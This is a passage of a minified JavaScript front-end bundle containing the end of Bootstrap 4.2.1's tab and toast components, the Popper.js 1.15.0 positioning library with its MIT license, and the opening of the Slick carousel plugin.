a="UL"===o.nodeName||"OL"===o.nodeName?Ht:zt;i=(i=n.makeArray(n(o).find(a)))[i.length-1]}var s=n.Event(Ot.HIDE,{relatedTarget:this._element}),l=n.Event(Ot.SHOW,{relatedTarget:i});if(i&&n(i).trigger(s),n(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=document.querySelector(r)),this._activate(this._element,o);var u=function(){var t=n.Event(Ot.HIDDEN,{relatedTarget:e._element}),o=n.Event(Ot.SHOWN,{relatedTarget:i});n(i).trigger(t),n(e._element).trigger(o)};t?this._activate(t,t.parentNode,u):u()}}},t.dispose=function(){n.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var o=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?n(t).children(zt):n(t).find(Ht))[0],a=i&&r&&n(r).hasClass(Lt),s=function(){return o._transitionComplete(e,r,i)};if(r&&a){var l=c.getTransitionDurationFromElement(r);n(r).removeClass(Mt).one(c.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},t._transitionComplete=function(e,t,i){if(t){n(t).removeClass(Dt);var o=n(t.parentNode).find($t)[0];o&&n(o).removeClass(Dt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(n(e).addClass(Dt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),c.reflow(e),n(e).addClass(Mt),e.parentNode&&n(e.parentNode).hasClass(It)){var r=n(e).closest(jt)[0];if(r){var a=[].slice.call(r.querySelectorAll(Rt));n(a).addClass(Dt)}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.tab");if(o||(o=new e(this),i.data("bs.tab",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(Ot.CLICK_DATA_API,Bt,function(e){e.preventDefault(),qt._jQueryInterface.call(n(this),"show")}),n.fn.tab=qt._jQueryInterface,n.fn.tab.Constructor=qt,n.fn.tab.noConflict=function(){return n.fn.tab=Nt,qt._jQueryInterface};var Wt=n.fn.toast,Ut={CLICK_DISMISS:"click.dismiss.bs.toast",HIDE:"hide.bs.toast",HIDDEN:"hidden.bs.toast",SHOW:"show.bs.toast",SHOWN:"shown.bs.toast"},Gt="fade",Vt="hide",Xt="show",Yt="showing",Kt={animation:"boolean",autohide:"boolean",delay:"number"},Qt={animation:!0,autohide:!0,delay:500},Jt='[data-dismiss="toast"]',Zt=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this;n(this._element).trigger(Ut.SHOW),this._config.animation&&this._element.classList.add(Gt);var t=function(){e._element.classList.remove(Yt),e._element.classList.add(Xt),n(e._element).trigger(Ut.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove(Vt),this._element.classList.add(Yt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t.hide=function(e){var t=this;this._element.classList.contains(Xt)&&(n(this._element).trigger(Ut.HIDE),e?this._close():this._timeout=setTimeout(function(){t._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Xt)&&this._element.classList.remove(Xt),n(this._element).off(Ut.CLICK_DISMISS),n.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=a({},Qt,n(this._element).data(),"object"==typeof e&&e?e:{}),c.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;n(this._element).on(Ut.CLICK_DISMISS,Jt,function(){return e.hide(!0)})},t._close=function(){var e=this,t=function(){e._element.classList.add(Vt),n(e._element).trigger(Ut.HIDDEN)};if(this._element.classList.remove(Xt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.toast");if(o||(o=new e(this,"object"==typeof t&&t),i.data("bs.toast",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](this)}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"DefaultType",get:function(){return Kt}}]),e}();n.fn.toast=Zt._jQueryInterface,n.fn.toast.Constructor=Zt,n.fn.toast.noConflict=function(){return n.fn.toast=Wt,Zt._jQueryInterface},function(){if(void 0===n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=n.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=c,e.Alert=m,e.Button=k,e.Carousel=V,e.Collapse=ae,e.Dropdown=Ie,e.Modal=$e,e.Popover=vt,e.Scrollspy=At,e.Tab=qt,e.Toast=Zt,e.Tooltip=at,Object.defineProperty(e,"__esModule",{value:!0})})(t,n(10),n(0))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.15.0
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document,i=["Edge","Trident","Firefox"],o=0,r=0;r<i.length;r+=1)if(n&&navigator.userAgent.indexOf(i[r])>=0){o=1;break}var a=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},o))}};function s(e){return e&&"[object Function]"==={}.toString.call(e)}function l(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function c(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=l(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:u(c(e))}var d=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?d:10===e?p:d||p}function h(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===l(n,"position")?h(n):n:e?e.ownerDocument.documentElement:document.documentElement}function m(e){return null!==e.parentNode?m(e.parentNode):e}function g(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var a,s,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&h(a.firstElementChild)!==a?h(l):l;var c=m(e);return c.host?g(c.host,t):g(e,m(t).host)}function v(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function y(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function b(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,n=e.documentElement,i=f(10)&&getComputedStyle(n);return{height:b("Height",t,n,i),width:b("Width",t,n,i)}}var _=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},C=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),T=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function x(e){return S({},e,{right:e.left+e.width,bottom:e.top+e.height})}function k(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=v(e,"top"),i=v(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?w(e.ownerDocument):{},a=r.width||e.clientWidth||o.right-o.left,s=r.height||e.clientHeight||o.bottom-o.top,c=e.offsetWidth-a,u=e.offsetHeight-s;if(c||u){var d=l(e);c-=y(d,"x"),u-=y(d,"y"),o.width-=c,o.height-=u}return x(o)}function E(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=f(10),o="HTML"===t.nodeName,r=k(e),a=k(t),s=u(e),c=l(t),d=parseFloat(c.borderTopWidth,10),p=parseFloat(c.borderLeftWidth,10);n&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var h=x({top:r.top-a.top-d,left:r.left-a.left-p,width:r.width,height:r.height});if(h.marginTop=0,h.marginLeft=0,!i&&o){var m=parseFloat(c.marginTop,10),g=parseFloat(c.marginLeft,10);h.top-=d-m,h.bottom-=d-m,h.left-=p-g,h.right-=p-g,h.marginTop=m,h.marginLeft=g}return(i&&!n?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=v(t,"top"),o=v(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(h,t)),h}function A(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===l(t,"transform");)t=t.parentElement;return t||document.documentElement}function N(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},a=o?A(e):g(e,t);if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=E(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left");return x({top:a-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:o,height:r})}(a,o);else{var s=void 0;"scrollParent"===i?"BODY"===(s=u(c(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===i?e.ownerDocument.documentElement:i;var d=E(s,a,o);if("HTML"!==s.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===l(t,"position"))return!0;var i=c(t);return!!i&&e(i)}(a))r=d;else{var p=w(e.ownerDocument),f=p.height,h=p.width;r.top+=d.top-d.marginTop,r.bottom=f+d.top,r.left+=d.left-d.marginLeft,r.right=h+d.left}}var m="number"==typeof(n=n||0);return r.left+=m?n:n.left||0,r.top+=m?n:n.top||0,r.right-=m?n:n.right||0,r.bottom-=m?n:n.bottom||0,r}function O(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=N(n,i,r,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){return S({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function I(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return E(n,i?A(t):g(t,n),i)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function L(e,t,n){n=n.split("-")[0];var i=D(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[a]=t[a]+t[l]/2-i[l]/2,o[s]=n===s?t[s]-i[c]:t[P(s)],o}function M(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=M(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function;var n=e.function||e.fn;e.enabled&&s(n)&&(t.offsets.popper=x(t.offsets.popper),t.offsets.reference=x(t.offsets.reference),t=n(t,e))}),t}function F(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function z(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function H(e){var t=e.ownerDocument;return t?t.defaultView:window}function B(e,t,n,i){n.updateBound=i,H(e).addEventListener("resize",n.updateBound,{passive:!0});var o=u(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,a=r?t.ownerDocument.defaultView:t;a.addEventListener(n,i,{passive:!0}),r||e(u(a.parentNode),n,i,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,H(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function $(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function q(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&$(t[n])&&(i="px"),e.style[n]=t[n]+i})}var W=n&&/Firefox/i.test(navigator.userAgent);function U(e,t,n){var i=M(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o);return o}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=G.slice(3);function X(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(e),i=V.slice(n+1).concat(V.slice(0,n));return t?i.reverse():i}var Y={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function K(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(M(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&a[s].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],a=o[2];if(!r)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=i}return x(s)[t]/100*r}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){$(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var Q={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:T({},l,r[l]),end:T({},l,r[l]+r[c]-a[c])};e.offsets.popper=S({},a,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,a=o.reference,s=i.split("-")[0],l=void 0;return l=$(+n)?[+n,0]:K(n,r,a,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||h(e.instance.popper);e.instance.reference===n&&(n=h(n));var i=z("transform"),o=e.instance.popper.style,r=o.top,a=o.left,s=o[i];o.top="",o.left="",o[i]="";var l=N(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=a,o[i]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),T({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),T({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=S({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[s])&&(e.offsets.popper[l]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return e;var o=e.placement.split("-")[0],r=e.offsets,a=r.popper,s=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",d=c?"Top":"Left",p=d.toLowerCase(),f=c?"left":"top",h=c?"bottom":"right",m=D(i)[u];s[h]-m<a[p]&&(e.offsets.popper[p]-=a[p]-(s[h]-m)),s[p]+m>a[h]&&(e.offsets.popper[p]+=s[p]+m-a[h]),e.offsets.popper=x(e.offsets.popper);var g=s[p]+s[u]/2-m/2,v=l(e.instance.popper),y=parseFloat(v["margin"+d],10),b=parseFloat(v["border"+d+"Width"],10),w=g-e.offsets.popper[p]-y-b;return w=Math.max(Math.min(a[u]-m,w),0),e.arrowElement=i,e.offsets.arrow=(T(n={},p,Math.round(w)),T(n,f,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(F(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=N(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=P(i),r=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case Y.FLIP:a=[i,o];break;case Y.CLOCKWISE:a=X(i);break;case Y.COUNTERCLOCKWISE:a=X(i,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(i!==s||a.length===l+1)return e;i=e.placement.split("-")[0],o=P(i);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,p="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),f=d(c.left)<d(n.left),h=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&f||"right"===i&&h||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===r&&f||y&&"end"===r&&h||!y&&"start"===r&&m||!y&&"end"===r&&g),w=!!t.flipVariationsByContent&&(y&&"start"===r&&h||y&&"end"===r&&f||!y&&"start"===r&&g||!y&&"end"===r&&m),_=b||w;(p||v||_)&&(e.flipped=!0,(p||v)&&(i=a[l+1]),_&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=S({},e.offsets.popper,L(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=r[n]-(s?o[a?"width":"height"]:0),e.placement=P(t),e.offsets.popper=x(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=M(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=M(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,a=void 0!==r?r:t.gpuAcceleration,s=h(e.instance.popper),l=k(s),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,a=Math.floor,s=function(e){return e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),p=t?u||d||l%2==c%2?r:a:s,f=t?r:s;return{left:p(l%2==1&&c%2==1&&!d&&t?i.left-1:i.left),top:f(i.top),bottom:f(i.bottom),right:p(i.right)}}(e,window.devicePixelRatio<2||!W),d="bottom"===n?"top":"bottom",p="right"===i?"left":"right",f=z("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===p?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&f)c[f]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===p?-1:1;c[d]=g*v,c[p]=m*y,c.willChange=d+", "+p}var b={"x-placement":e.placement};return e.attributes=S({},b,e.attributes),e.styles=S({},c,e.styles),e.arrowStyles=S({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return q(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=I(o,t,e,n.positionFixed),a=O(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),q(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},J=function(){function e(t,n){var i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};_(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=a(this.update.bind(this)),this.options=S({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(S({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){i.options.modifiers[t]=S({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return S({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&s(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return C(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=L(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,F(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[z("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=B(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();J.Utils=("undefined"!=typeof window?window:e).PopperUtils,J.placements=G,J.Defaults=Q,t.default=J}.call(t,n(5))},function(e,t,n){var i,o,r;!function(a){"use strict";o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" 